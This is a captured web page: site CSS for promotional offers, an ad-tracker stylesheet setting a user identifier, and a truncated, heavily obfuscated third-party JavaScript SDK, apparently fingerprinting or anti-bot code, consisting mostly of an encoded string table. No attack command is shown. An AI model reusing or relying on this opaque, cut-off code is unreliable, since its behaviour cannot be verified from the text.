.percent-only.wide{font-size:6.25em}.special-offer .numeric-offer .rate-pair{max-width:400px;margin-left:auto;margin-right:auto}.special-offer .numeric-offer .rate-pair .closing,.special-offer .numeric-offer .rate-pair .intro{font-size:1em}.special-offer .numeric-offer .rate-pair .percent-only{font-size:4em}.special-offer .numeric-offer .rate-pair .percent-only.wide{font-size:3.5em}.special-offer .numeric-offer .rate-pair .rate{font-size:4.875em}.promo .offer{font-size:8em;padding-left:22px}.promo .el-icon{width:150px;height:150px;background-size:2289.34px 3624.21px}}@media only screen and (min-width:768px){figure.title figcaption{padding:20px}.article-gallery figcaption{text-align:center;padding:0 100px}figure.image-with-caption figcaption{text-align:center;padding:1em}.promo{padding:0}.promo .offer{font-size:6.75em}.promo .el-icon{width:100px;height:100px;background-size:1521.11px 2408.03px}.body{padding-bottom:4em}.body blockquote{margin:1.5em 0 4em -55px;padding:55px 0 0 55px}.body blockquote p{font-size:2em}.body blockquote footer{font-size:1.5em}.body blockquote.with-photo{margin:1.5em 0 4em;padding:55px 0 0;background-position:28% top}.body blockquote.with-photo img{width:23%}.body blockquote.with-photo footer,.body blockquote.with-photo p{margin-left:23%;padding-left:55px}.recommendation-stratum{padding:4em 0 2em}}@media only screen and (min-width:1024px){figure.title h1{font-size:2.25em}.special-offer .numeric-offer .cash-bonus{font-size:4.375em}.special-offer .numeric-offer .percent-only{font-size:5.125em}.special-offer .numeric-offer .percent-only.wide{font-size:4.375em}.special-offer .numeric-offer .rate-pair .closing,.special-offer .numeric-offer .rate-pair .intro{font-size:.8125em}.special-offer .numeric-offer .rate-pair .percent-only{font-size:2.375em}.special-offer .numeric-offer .rate-pair .percent-only.wide{font-size:2em}.special-offer .numeric-offer .rate-pair .rate{font-size:2.875em}.promo h3{font-size:1.5em}.promo .offer{font-size:6em}.promo .el-icon{width:150px;height:150px;background-size:2289.34px 3624.21px}.body .video-still:before,figure.title .video-still:before{width:76px;height:76px;margin-left:-38px;margin-top:-38px;font-size:92px;line-height:76px}}@media only screen and (min-width:1200px){.special-offer .numeric-offer .cash-bonus,.special-offer .numeric-offer .percent-only.wide{font-size:5.25em}.special-offer .numeric-offer .rate-pair .closing,.special-offer .numeric-offer .rate-pair .intro{font-size:.9375em}.special-offer .numeric-offer .rate-pair .percent-only{font-size:3em}.special-offer .numeric-offer .rate-pair .percent-only.wide{font-size:2.5em}.special-offer .numeric-offer .rate-pair .rate{font-size:3.5em}}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-e2544ead-485a-50c8-77cb-385529d3389f';
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cds-sdkcfg.onlineaccess1.com/common.js
body_size: 173873
content:
(function c(G,m,v,P){var tf=new Error("HALT");var tC={},tw={};var tU=ReferenceError,tV=TypeError,tp=Object,tZ=RegExp,tL=Number,tX=String,ti=Array,tT=tp.bind,tc=tp.call,tj=tc.bind(tT,tc),H=tp.apply,tB=tj(H),b=[].push,f=[].pop,w=[].slice,g=[].splice,o=[].join,F=[].map,R=tj(b),N=tj(w),I=tj(o),z=tj(F),C={}.hasOwnProperty,J=tj(C),E=JSON.stringify,a=tp.getOwnPropertyDescriptor,tr=tp.defineProperty,tt=tX.fromCharCode,u=Math.min,th=Math.floor,tQ=tp.create,B="".indexOf,W="".charAt,D=tj(B),tO=tj(W),tN=typeof Uint8Array==="function"?Uint8Array:ti;var S=[tU,tV,tp,tZ,tL,tX,ti,tT,tc,H,b,f,w,g,o,F,C,E,a,tr,tt,u,th,tQ,B,W,tN];var x=["VwMifIM7pg","lhg-Ld5EyFcBViIxLJ5k45VwnA2zOh9YVMssq415uopCea8","window","TFROYpBwhTZlcR0","CkpYG-kNwwpn","-DEVE4JewQ","rgAxYJQ841UPTg","TypeError","WGR1as8x20BLUnU9FI9R95VI","47bV7QOlSYiRhe-u4kn7KVm2S4gm4tDNzhP7MFzhXw","3HpMGq4wnUt-Xg","ayo","function","String","\uD83E\uDDF6","IEtKecABkQcYKA","UkxkKolpzBhMQzEje8wSrIccjRDfOEkGPN8ax4Bmjg","kX9waJgTiQ0","Float32Array","WxwhLLV_8E81Hw","RPDuvE27TJA","A-7T1wuYHQ","2Ts0K6dClGc","qbyIkUjgcYqi15eImQ","vDEEHelijE8uOwk","WurM3yy2OqXzpNDD0maJDCqFe_dW3-6lqDnKFiKMOjGqxEw","Z5Gw9GfCQfuEnKo","ZKKitybiGNmhwrv45A","{\\s*\\[\\s*native\\s+code\\s*]\\s*}\\s*$","VCcaQOtFml4c","ZK6_vlHGM5uFy-qyvA","CdPOjROiZ5bF-8akw3WJOnqHPv05","eVpkNqhn3CxR","aVN8PIZ5yCN9TTIq","QsH-jS3BKIL8l7a3jFs","Zvni7Fa7E9SO0bY","XD0JHtt-3X8XZwhZBw","6-Xa3zS-eYjwuoXW","pVRBGbR1wU0_LVpCGaNQyONJrG3FVi9yHLQkrqtDpco","[base64]","Hfjfkjk","catch","eNn0qQ7MebHBgOCGgV_YAV_T","jxI5Y8RKg0EPWg","WhsuAZBwomkJfxBZLtcKl_M","PpSliXXyNOin6Q","3eii5SepAcbcusOV","JTk","uIaQz123TeiB65mlzTbUeUfY","m3xycKQ86RBMED15c75PlPBmlhbEHA","KgAkAPBCokU3b3BiVZAi1A","J8Xu7mehAsnJnP-5qlqvfFWkHvU3rMrehA","uIKzoBzqeJ-Gj_munwGSMEG8IOtQtQ","6l13V60O6TF3OTc5AshipOdD6jieC2w","iBIDE4xeoXwx","__proto__","7z4aEb0","done","3o20vhb3GYTFiLrgqUqBGGyOPg","kbA","N6upjnqHScqEm8qBvzfqd1-gMeE5","s1FqROU27yRhBg","taus8EbVUMeZxau__QDoI1bvBY08voLP","AO_JwFiVC9Xb_ZE","now","N7GgqFHzEvU","nFRVCLoVuyF2RB59B65wkPFdpg","body","sMnp6zO0JYXg1e4","Dvbp8UqxBtDZzA","khsvL5U83A","rmxIGL499G1maxxRTfpc0K0cvg","sufi_X23FqDi","\uD83C\uDF7C","rT8wZY8_yk4V","tNM","zK6ElHzvdbQ","removeChild","ivvboA32HY3vqsE","mGlsIr1b_VAyOlZpP6hKwuhUp2DJ","_TsNGYhH3Dg","mxQ6JsY","zsquqFvJJsOR8c3v4Dqn","pba1ung","Mffp-zrCKMg","CEJ8SaB8lixwYA1ecuk","TdzZ1hmueK79qYTZ","06KKgV0","f5SjpXjLY9KqlrL-mmmIQySG","kB0hesAlgmACB35nKa5K_dI","rI60_hXgUw","KxIAGdwYtRo4dCM","-sasvHTgSbOZ","FNP2vRSxENA","QuyTnE3iN8q7z8TA6i6q","call","YNjhyyKNY7__q82VjG7dHHOWbeYVyOvr4X3KEmvLczvp3g_8S2UtRUQMwtzP","zjZ8AKMU0Bg","5cLz50mQVg","QMfnuwWIDI3ejZLLmW_RAlPKIuEK2rqYow","C-ny2z_SFI3Xx70","multipart\x2Fform-data","dJSKjzzW","ceil","UtPAhSzzTv-CiOzfiwn1akY","\uD83D\uDC68\u200D\uD83D\uDE80","45Y","defineProperty","fG0","kDQ9bMJ80QYeEHcDKJES6NxTzFTfaVcb","qDoof9BJpw","OzUhNtRo2B8","ngI_YsBRgSsWAStPeZEl-oJ_zR6fPhQIBMUJ-5pO_9oBbg","xdn5sBuPNKnkxIH9vA","d3pJEqAfojN5SBU","G9LVgHzOHb3k4ojd5nm0Gg","fireEvent","Symbol","YXRve7EIozI","U8zjxQf7PLLv177rx0SdAgI","gdnx7EaPOaM","bCstNudl5louGTxnIvYRza4AigabXHd5f58-r8dBpvY","9","BaOawGvsJOg","closed","4ngRRKcJxSpAdhNcYZ5jhPFJ8Ac","3hw","Xd_hskzy","A5-ugz3aBNSDxb7NiHWzP0ivRIIB0dqWtQ","m56ipGzWaPqNkw","2XFkNu887jo","pI6y8FiMcrrniez24EGIPRGxD9k1usE","woCT0n68e_Wx","7NPJxQi2I_XvtI_s-w","JQYJG6NJrA","zi48ItA","AioaV7sPjFsrYnJUfK1QxQ","zpS4pBLSZczr946UiWbT","j-Hksgf9WarFy7a221mHPw-fGYVXtsY","TFtCSPEFoA","zwcXC-N1gFksZn4saKE","KoCVhHD5cYWk28ygpQrfTSLSac0","ESwgabZg","4D8PCrtS4FVdaS4WN-lN3A","nz5GXIMa","5D86JsAjgS8fTDgTMg","fU87Of1j","IMfejz-tFd7tzKbe6A","dpmEizfo","dFpWEaVPrRZqdgp8UeYntaA6znznQ2h5Sw","KXt5bfw","gFxQCZMRkBFhQA","z0V3K5kDjS1UcC57Iw","QYqLqVfpb6E","error","26emoUDB","jCU4NtRU3VIfXXVxepV0_I5w1V7jMxwFEd9n8Ycyn8wHKa1Z","-2\u202ETAukJRVYG\u202D","pHNgDcQO52E3YQ","configurable","LaeQi2TfQtm5s5M","V8uVlWw","\u202EcOlntoUtT\u202D","hjgaKPZrgkcibGMvPvg","Eeu-rl-QCaWJgbDJrjDuaVGxRc0c8NmcmReCIg","mkZMVLkM8w","LbCqvEquNA","iterator","VeTVjCLcdLvF1fr_o0o","cMXX0gOpatH0_cm4332YEm-eZ-siz_s","Sbud3GntLNG379LSiSbfSD7PK7xjjbvp8Ca7VzT9HmW62yPSGyV8ThddvYvGOsxCVFwbcTBKuMQbN9J3WLA6S3nMI1JQ_JyCsPQTIkgdnyeQ7-2_2wN3o4XcBEU","UcHI3DOLfQ","\uD83D\uDCCA","QOqW4AnfALqxweq3","children","TEdNGYg75AYY","f2JRRq8WnQ","attachEvent","ZGd1JItJixY","JLLQ9UKBcYjosOK4_0DjQ16CLoJ3wu-P","70","UNDEFINED","R8fgtR6CX5SUpP_e9AI","0","BYKXy3a6CuTIzrusyQ","z5WzujP4dYaCi_KrjhM","wlwEDvwvuw93Pwx-GA","Mr_mrmzxWI8","sTIEVPpnonA-Z0t2Tr9NwKtYtGv8DzV2ZK8owqBav-wyQv0Vka3p2Z3TG19Ws2uUjtWC-aPANmWSv0vTnyevy65TodzPaBURJWC0g8GVBvlXZWUqTIn5BVFMjeIiDgqAaOKWECpZ4yhngTQ3GklbvGWjurVf8AhBvv4SUSPWALb5Tojhs_Y5wQYO0g","ly4qc9Am","VdLU1D7NUoLF58Y","fAQISu4","i7W3vB3zU8fw37S0h1Q","form","FALSE","ooKew3i_AMqv85Xy2CShcyA","HpXkzCCdRambjMWg90rrPw","89s","dori1zWYdYepsMOS","MM_Rzm-IesqK3Q","D3wXTqAbnw","ArrayBuffer","-DY0F7toxldxVVxSDv5d2vkwmjmAf0x9arU2ouk-lg","5XUQ","00RyKpwN1BdPNWM8IdporcBw2QC3fAYLT9Is5p1hxpVUcb5P5tHR6Pf1Z3Qg6xv55aioyJDmEE6iuT6zyEiA3MM5-aA","9T0RBppErl8bbh5HUg","-kxOXbMMpSo_IkVVcLkN","Reflect","SxQWENho118gKS5oTJ8FjaktnzmpWUQmJg","fQczGLlVq209U14","w0VDG6R89WUeAg","7ILPvVigVb4","FtTk4w-FZJmuyKv0yBw","AVNRS6caoQ","WyIofdEa7iBPGWFiesw0rYA6kU-kIExDMoBgnpty4OgUfZBy_4-cqu7TETxvzSn67LGC","r2JmeaMY3CY","cu_B22eqFKCP","decodeURIComponent","houW3WSmUvast-uC","","eO738H_GIrGV","jHtEXIg","2fzo8nufUbvSkA","aEM","NOrPjDW8c6L04IbWwzXJWyuKNKJ-nqLlrDOgETzfJTC4hQTGQ2R0BkVOwcbPPfsFDw9LejpQv5U4OeZtOJwhbibdNQ","YVtNResF4RFiFABEMO0","LN2","message","z-DxulvKSYHpi7zQ3FCWOA","ZHFiAJVq_SdEKm4","gmMTMYNL5Q","cvrPii6w","5H1bSKA6pnBT","xRspZO1DhXtw","D5I","a-ncmimgfrTr5sK5","qkVPQdUBhUpUZgtRZ_Vr3o5cyT2lW204","pef5tguJSLWWq4Sr73E","XGh8IZVrmQRJQj1Rds8Gu44F","Gv7W1SqxbobA","qSkqIc9IoH4HVkcQVYs","C0ImYq0","JP7-1UajQg","UIEvent","[xX][nN]--","P398d54S4Tk","YFpOS6Nd5FYrLE4","yM_eyQK-c5b9","nodeType","laOL_w2pHqHf9smYsA","KSIHR-tjsQ","ejAd","onJ-dw","eTsKGa1A","height","^[\\x20-\\x7E]$","submit","writable","BKeooTDweLC7nPCs","onreadystatechange","AQw0bNJXkls","iH9jKN466DJLIiltDuJrlM4n","s21ldKMD5wx3CCJg","bMT8vmGnUczCgw","performance","kR0reaJJsTQ","DNPbgyKNNbLq2Y_0hQ","gJGXiQ","Ht3fmiPGYJDggLLkkkyjARf0C9k","79v_rxDuRrg","AcLEzmOkWeXmuYfNhn2KfH-fcZQPkg","CmNnNM4","un5ESbs47Fx8cgoQVA","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67","F3pBSA","Infinity","G7OmuFE","HZW241uHNfiGgL8","bPby_CLuTuTchsbh","set","f6GTyG37Ff-juPGbpXiTH3jKZO4","4PnJ-B0","LsHLwwc","rFlKH71vyHUiCA","qoK-slLBXIE","tEN6KKNN5ks","iGNXDu5v5BF5MRhmcIc","XgsbSPFV5T91Zw","E8jgs3eoWtrTm7XuqVStaA","pyEBHOFw9EIrIgJqTIgLjKwboiWCQG0xOw","nZy3s1Xjfg","Element","a5bfcfc895b3c294","interactive","5FR3PbQG5lM","get","xI2T31XwE_aP","setAttribute","[base64]","URLSearchParams","nrWypAjoVqOImea5lQ","7mt3P_0XwQwRMjdDD91j","DPKa3CCETune8YXX413lD3bAdp0v","vT85B7h9","width","BJOCjV71Pva79tOih3yTAXyYdA","7JO1","Fazb0BOOKNvzscg","01Z9dMI_o1BMTDQ","open","MeX_9BW2abLrjbvPwi35XSjC","constructor","HI6ahg","\uD83C\uDF1E","AxAEIMBDjHI","XjgMQfJ5vXIhcDd1ZJ4r-a4ngV3yKEVlH410pMMkhcsVKew","aRISBqpM_z1nb10RV9kqodAp3SWIZhMZLQ","kIiEkiPaaKHw4g","F4L651vVBw","l3FbbMQo8yFvOg","event","b2I","fromCharCode","9kRyepIHmnBTO2F4aNk6t5U","GjgeVeBt8Us2SQ","c8A","head","kCc8MpdvpxoS","sD8cSuVv4ko6FVx7G5Za","_OnyySzBGIw","vXF3MpAl6hdpM1lkWQ","from-page-runscript","Event","KoyIyxDYANI","WnByeq4X","5CBJYdo","F57a","nVpyeI0d0g","GffZ2haYOJXn5vyj9RTpDmXVQ9M","iAMqLcpZkGEPUGptP7Nr6Zt22kyPfARNTZtGpoFJv8ADSJ12pJDo57LpAil-hHPD6uSk1MH2HGa-xm3J_UGJ_4h4m_fpSD8","number","97Gkt3fJOQ","RegExp","6\uFE0F\u20E3","Cl0gc7UrlVU","XxEEQ-AB3n8p","round","W6Kr_GSQMZw","hidden","Cq--rEXeBJaopw","Eo22uknCIfKT","o-T0","UVJPAL8grj4","k4udxA","\u3297\uFE0F","bjUnKvBU70suFDEzJOUL3Q","JzMSEqxe_DdOfRAb","TaHpoV3vSpWi6Zna_hk","BS8TQcl9mQ","u9Wv_RqlOvnOkvGJ","reduce","2bCivw","\uD83E\uDDAA","l0xrYw","OJOtrgvGNqyf7tuc5ifJCSnU","emlOaA","fZi7lBDAPA","OdHM2yabGZX_lg","JSON","pb-Qml7OEeOX9MOF","mW4OPIpdoHc6eDFhK5M5vIxH0kypGjxGQQ","YN38qgyTWbrB2bHD","uD46IogC-w","k7iYmQ","nnl2KA","-W9AF6dQ","bCUeRfV1ikMhN24Y","XysjPJRn_zcYAXQxHJMMuuI7tGLNPhFUXA","GPbQkiw","isFinite","X97t_C65CcrF","bLeMi0viTdqSsbDErQ","GgkwL5d0kQBAGyhhVNoMv8k2jVeSbAwaf7EWxN4xlPxy","ihAhYvUcvAYwVxYheOkcvQ","X__n-hOcGt_JmrDCwg","(?:)","W2xUVrw1ugJjLA","NRYWELFj-2ZeaxsZ","lisXRsV9qlM","YauFl0zhX-62uJ_QpU8","A39SWvctq3VgcQwJcg","Sb2jqAqq","cGR-Jqp8jg","jyE7H8k0-w","_vLGmSKmc7v3yZvj","symbol","SubmitEvent","-QsuBpFqv30","_5CqjwboBMeP27o","YTUBTP90sH8sfTp4aZMm9KMqjFDzIx84EoB7wcs6","43UWHMxZ6Rok","nTIxKMJYyVcRHCJn","BDYvcYNyikAMdl88X4I_xpIkuRzyLVdD","_fXSkgG8a4Du5YE","IYGf2TKUTe6v892PtizmQyidI5krmbTfoA","IRA","detachEvent","y3l0Yr82tDhLZ0g_eLFJlPxZyQ","DH9VZZIs4w","BNz581OfeMDRvZfFqG-cUGY","UAYLSv0L8SRlK3xxbfkWtKoz","createElement","LuLpmFA","document","8j4pMfVpvUQnZH4yJOYP3ZgFyla4VU4lJ8A","Yh5-eooA-BhPDDY","RjAIEstu6gwiVg","J7yQznf2AO6ksJY","apmJj1XvNcu9-dmpmw","H8_T","Duj47Ee9SdKI-fm1vjLNWg","\uD83D\uDE0E","--M","\uFFFD\uFFFD[\x00\x00\uFFFD\x00\x00]\x00","uAkYRfEFqn0xcxt8H6Ng1uh183-xEipiVad1oO8C8PVyBrNQnc_gzZ2LQFRIhXfSopqWr76XfQGB0maWxHXsvcpDsQ","encodeURIComponent","onload","charAt","G5DP9FCbPq31gg","HFkWQLA-","Hel$&?6%){mZ+#@\uD83D\uDC7A","Ejdoetke","Gx8rdtRY2l8SJ2Q1ZtAz5YkswA","5A0sb8IriF8","HzcdO_Vyml0cdG9LabgX6IEwgA","click","lfL4oBnYOw","fQQpFKVL0D8LbC0","euD7vi33CO4","navigator","6kJCCbo3h1QtWQ","aHJqJZEW2xNKXHILZg","tarYzWaLdOaIvtij8w","filename","A9jQziC5QKz_xouSzXY","142sll2jc-u2","p66U72f7PA","yfGTjnj7NP-z59TV","XVsie443lUw","XMDP1iGnIdj_r5LpzEOQF32XPbQ4w__rpiasTnrrIy8","alpPVLgepAcvI0w","zLONxSaCDumsw_yJ-yaGeCU","lK-l-h3JDw","PDcPBOhVyl4","sqKZ","lw05NLxwkxgQRXond4t1p4hpnWnvfhUDGNw","oncomplete","JDQ8Pt9CyywVcSsmMpY","c2YRGbgp6A","Uv7z","Kh4xF_VEr2gGUnZk","rsuYijDDPLSdkdqLuD39VT7RcIB0naKs","u87_-EQ","7HtDH6c-tDZ8TgR9A70","hasOwnProperty","status","WeakSet","[base64]","JufMmSfFZ6TugfLsv0qjAB7uXZgF1M2Inw","tydWTb868wVsKSQ","some","TN6n_Ayed8LjxbTh3g","MwwaAcs","tP7lrF2vQIuZvILgklniGgfxbtAj-oE","FzAD","Sbaw5FXTAo2DlK3R3AOkewDq","SVdQb90etTwH","vHsYLdFgtXx7YAh_HKsczg","4k5eFLQ2jDV3","VbCiqEPPfcmMj6Q","description","iTEMHMp73Q","complete","vwgGVuMd8mc2MFcrC7tzxPxxuSqnEz4kDOQw56lEwqA","3YDl5DycRIXLo7KrnF7b","UvDdjw","zoiTo1DfGA","7ipLWq446idqMgIQK_JEjuFc7y6AAUhZfrUdzNc","Fp-3y1WpRsk","vyhNZLAwzjxVEjYNBtI","sCIHSPZ8pnY7dXxnEKc","DTVQbbcawg1AKjMy","YHBSGrIA5Tpp","mark","\uD83E\uDDED","e_3Q3muOK-3444mV-m_6RTjGe7E62_T_2QY","p214HPAU_Dp4EB93JOVIhPFR-XGD","LE1tY7IJphBvWl0wQbZL","pow","Rw8FVK9cjGIp","dEVhZZcZmClSH3BpdcYggIsz-Vz-ZQ","JvPTjA","GZug9V6VNu-B36G29AH5aUC9F8JJuYfbxRmRZwTNahPZ_w3jeVILMjYsl7PxGrlgdWEHDhZ1gN02Fw","tagName","eR8NAO13vTI3ZFYIBPER1-oK-mydUmYsKOg","TuPZijbo","method","Int32Array","d5OyjD7NYK6P7LE","Uint32Array","Kt_oqxGrVLfImt2WgWw","\u2615","U5mPkX-cPpHh","2oI","hCQIUOEaqWsATjozcq5ox9E3","\uD83E\uDD58","6-fIhDW1","YtXZ_x2qNY6h","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F","owgyRq8F","-GlbFKZRzjdvbhMd","x_HJx12LPeiglorLiCfqRynNH8Fviw","pjIlb5xwg3AAYWItVI8qz459vVPrNUY","oiI","CN6jkivJBvzSxpbyuAOj","DiAQELNP2wkpMVoEC6Ygn-g","8jpHet4Vlk9oNHk","rUxOA6Q3","crypto","7nM","O52anGmYO4GU8J-W","\u26CE","iframe","hqe1rn7KY_zcjprL7ie7Mg","J1F-KI0B2wtYRA","_O_V7Q","GQUtDOVEjQ","Float64Array","length","StL77h-8Nb_Z","EPfdwg","\uD83D\uDC70\u200D","w9rt8hCVNqjBwf6qt36iZ0C-ScZAoZKCzEqaIg","sort","ag91SOc7nXpQHE0hH-4","ToGRnnP5IPmn--A","ZI25sGzifA","jkVtOYk0vwBIQhEx","CJWo5kA","3lF_SLIOzCo5PksC","iH5HWas79zB0JF8aEOcEiq0E6iiWS3x3c_UYxu5f6P14Howr3e3qkZSCRE9O0XPchouIqrCYKSDMiQk","FIq_4DXhDpSb0uE","CustomEvent","kLzp-kqgVg","8aiL1XOLPv6jtQ","JdPm3T-ZM4zzoeys","kBkqR-0X_GQ7YXRVdK1szMQn","Vx45dN5Jn1AA","XXY","d6aLsGrkNtSr9OykommrRjqKYvA","43lCRItM","XtT_xwmYfYSu1anl","name","mfzq7VuyXtTejuejiRHSdQ","FMXmqRCV","\uD83D\uDDFA\uFE0F","5TUfEc5KvWMIPDYC","childList","Promise","top","UYqp6EimCu2KkubloC7Fe1bWTPIO6Yvc","frameElement","jVp7PdR5vV8","forEach","initCustomEvent","Z-HRlze4K6n0kIbMkWrb","Date","global","gBAIUP4ngQxcbR4TSfQQng","h3xECLEwsBNp","1zJvDP4G-CV4AxteJ_1JgOJX_w","4K6-qBnkZLKRgP21","8XpDVOUJ4HVTLA9bOfUW2v0","charset","I25NTuMI","L4yTwWPzOMa4rYrulD3IVCPTc6BykqrlqCiiQzngRn6jzTXFF31mU09Ct5bfNtFIDFALaCYSodAPIN1qROgyXHLdL0NH6oWW6PoKNkUA","join","push","8aziyT_CDoyC2ZGWqg","querySelectorAll","ZhYDDNtYimkMflMEGNIy9pQ0_2uvY0YcGP1Ts7QvzQ","cXFTLqk-txI","OcTtoAM","wS0dBP1_1XwpJBlLW5VKh6FIvg","kKPUxmg","X7q_unvLCt6O","nRRZeNUG","98nVgjo","gW1MRL0wngV2ZE4HHNRGyvda5WP6Byx3Z-g-5ett77chb7ZEj__Z2N3VNQY","-vDdmHHidpnsvYg","gBdBY4A1-jMuM1ow","PGdsI4sLwQcfKwEvfA","lhYw","kYayqAnhWoqb97n7ylWf","rqeNmDLub6m0rsndpyODHn6fM_9yhrS5ng","evfNkB_3GqnAsMT5rHCULhSHcK4X","O1M","Ifvm7nW6XNyK0ec","QRkuFeFMrHsw","8ENrYKUI","RRQwDc9Vqn8","8d3y2BKDZZw","-KGjpX_Bd_yZjIfA_yitIhqZ","AJ2d1ECXCg","zb6-qgbgU5PckPG9-3WGDXyFcYk01ub0","min","IkVgct8uwk4RbnopDYFC4oFv1SPBP1tVAOxGlIdp","M1FzJ5MSviV1WQo","\uD83D\uDEB5\u200D","jQYtaI83lHcfRWoW","Array","map","extvTPcmmw5eCUJOH-RCzP0wtWWfY1hhd7M2tOhkzIg","svg","5be6pADuAIvWh7bqxFeyNEKsAdwM55qK7hyMSFGhBXDo-AeHQH4EKAB0rdi-Tto_Y2JrViFyzMN6bvU4W4QA","Y8nP_wvl","F7eqslvVCO8","left","NKiHjmvhCMGqzQ","target","charCodeAt","4XhvJdQvxhoZLDh8H8Nkv94","50doeZUPog","Q9nAzW-Lbe2q8M2KrTvfTg","2ioSLaNotWU7exd1MQ","cOPmoBCVAJI","RhIzf9xbqHsSCUY3Au05s9N7xFk","T-fL2EiXA5b_lw","jpOTlEXpGNSLvQ","5BUUX9U8mitwUCg","abs","impeLoNsiB1ENAgaJ_IAs7BJsEGobg","b9Hw2w","_ENQGKNXoDB-dAA","URL","tFx9LZQalwtPEAhPGO8","5pCP2ki0Hqk","ouPY6FOUMKKc9ead-gG_MAbJdMZ-xaGCmUjETA","x6Cou0nibcSpjKLTvWiQWTWUAJw","mQs7NtJRi18Mei1pYoV0-JhwgUQ","x72Emmj4NOmiscrCkCjMSGjXZ_QWneK3qw","J52R1mm0Tsim-ImW","KIuTjDzUL4iuu5LV4A","createEvent","gXFJBacppXRgZQNgavRxnKwv","X_jD1CmpMu3_o4Q","nVdXWbE5uVVpJA","self","vkVQU_4Cq2wydQ5_FA","xH1RC4glrwk","Gi8QGfp6p2EhNQ","getOwnPropertyDescriptor","LWlsbak16B5uRk1zFb8","1bWYj0PGDuqe58-ah0KOZBeqceMg5g","ZebP1jqdHZo","kjo9Xc8S_mUQQSs8c5s","yiBTV6oiyj57","cAV7Ru4-hA","-cTfwSS2W4zri4ndklLHY3nHMbx_jYSjryD2Rz-4R2E","SKW6rkrjGuTN1Pr0xQ","zikxDMEfwQ","v14cDOAyqg","jLCZnHXqN4W0244","lEZNbIBg","\uD83D\uDC3B\u200D\u2744\uFE0F","setTimeout","OfHvtAG0C4Y","5LWdvV_mKPc","cG5PG5F4ggVGNU9nFugbp5ce8yuT","8qyX2DOGe_67zvDi","Lej5sBjIad-Ro9jPvy7I","46rV6SKYc4_XqQ","c7rwqFfFefSB","7Pfaxiq5A57jtJfR","-AN4Xuw_hg","-J-yvULUWMjZyev7q0fnZUnhCdsr6YqHy1m4Kx7rCVPMri4","DzcPUuxiuUs3KHs","^[xX][nN]--","b-bT1AircKvx_6maz3iVDDO3NKFUxKby","ZhkmFI9Nu0oVWDI","a_Xl4FG0Bw","21","U4Sjs1rP","OYGNvlGLdg","replace","5bye1n-oGg","OIuM","_ndaT5Qi","dgQHCPZkuw","u3V1Yo0GsD1DXXgcL_pq-MZE93nALS9BVA","XMSUl1nd","hGBRD6Qx5g","Zw4ZaKxOsWQTe2M6RYUo75wrnhDj","gXBfD6whsxxo","AkFpWL8Gwwx_Kj0","DM_pnXA","object","0i01CM0B9VweF3cqJaZ3-w","asnN0giiHJw","QDswY-AB5lk2XQ","PQsmMfB_5Fc","LkZmU-0rlxxsVl8qRLADwLNr1nnc","QiAoMrFT-3hc","e01KBapT_Q","k3JeKZNOkxt_IwAmM-EN","Ba6psWvADdWG0Naav3-PKF8","c_vCp0U","Option","rsvA3wH_QqbGl5s","wmNlNYsmlR5ccyJPPNB-vMB7gUyEawkbBZM","t-vgug","doKP3HTkPKmjqg","O4fcvlS6T6vagqrtnmPRGw","2bOTjXX-fZer7s6zlyTARSHRfPN0","FO7H0w","43VnYLJk12lJ","2QEgc9UjlVcCDF5pJIY","UFtHZZFSqyxnWj9jScUInqxLzw","indexOf","tXdETZYbgzMxfVUdSoQ","u0BfRusH9HQzf0IVEJJq4Jd-xCPKLlZeK85ziZ9o1r88KshXib0","dk14UKQS-Sx2Lk8CDu1Y","uTgmB-g4sQ","Dr4","4Kagpxvg","appendChild","lastIndexOf","-d7PzSiWIryvpcPU5g","ROro-j-NcpLjm6Q","DOMContentLoaded","bFRyZJc90Q5UAj4mENtroNR20xysOEhPSYwh-tJu2tsKLqtF9trR-bOuLGsz6Avtp-k","Lebfmz0","-uHXzjmmQp_uvcbI","fdb-oA2-","EN70mSfmDYo","RLKf0nrwJOa5-9zm","toLowerCase","Nfjdyg","UB4hFvlBkGV5cwA","Intl","console","ymtyZLQ8_wFoGzFxd69DnvtFgRLMHCJ-Z5063MFHqeI8M75tlensxtSZaUl5u0iAvpzh4-CNXhmmlUGUoA","--TS2wO6FJL38cORnV7cXw","J6O7uHjAXKSJxf6TjTn2ahbsXPFLu4SZ","\u202ETAukJRVYG\u202D","D6y25xO3Y9aDmA","FEZtKpIVnBxUfDJJPZ5orw","D9yQshzYeOu6zKq38By-IwU","cSYAGuRD3k43Xw","OVJOU8N9kU1VNRU","tmlUTrE37DE","y6GT4yk","_gwZeZ1CuWQMcWg6b4Yr-Zw6","QSYPWu12724rFUwIVqEY3LcX8DbPCWR8avULxas","G35Cc6Yu","LjZEdpMh","Y8HM-xihRqWar6k","de7HjXWYSo4","NGZEHbIp4zFzeik","allow-scripts","zWJmG6derTx2EQ","OgkhFv9DomAgX2ZzQoAj1KwMq3LJ","TTYXRuJ4-k0yS1UKRLM","ReferenceError","5hAyPPxbr1NvZE8","\uFFFD{}","sysEVLE7qGUkbFA4P-Viw_s3-Sk","yF0AJOcH","bMTm_1a7GMM","XFNYGdg87w","pzMNCPB3mUAueF0PV5MKh7wB8GmzWWdsYfQkiPN0grMpKu5YxvnFwNvPJAxK","0NnOxUKSTpHLvK_Q","V_jl8Fm2SduP","TpHDkHrNYIS1_pntxi2tRCC3Mr4zl_Q","0FFja_I","7-zLniT7c4Px54yI","hbqfxmfv","close","vVg_","8c3ejjHAZg","N_rFlD2sWu36","q-o","XPqCs1j_BP7AzoDjuBWtZQ_mGg","capture","nodeName","P0poRsk","7iMZBqpR_TNxSlEZfv42l_IM-BG5Sj10Mg","ZWA","JbCi8BbjKvCS5w","gjhFFrB9","\uD83E\uDD59","Object","6Z6gpFvXA-a66_OwpA","W-PgqTrP","yjsjYNQwh3sLZytQDpVU6w","VhM","w8f3-2A","l5c","EpeOqEGqZfGotsWklwruX2Y","1cbsrhuWUbvMlZ-l8FagOlM","xf3dgxK0cqHo34k","JLWC1GvtbLiksw","every","786quHv5T62S0KLl5DY","\uD83C\uDF0C","fgtsTOU_1A","U4aN2Ha8Zte95oo","DZ2rtXTlaM3tg67ihWrlWyM","05-7","lnk","cEJlRKRMjh1NR2cV","2F1OV5cn0zJcNA","4F5bCq0w","sOTB2w-hHw","bind","etTNgXCnbri5m4g","HcTFxEyeag","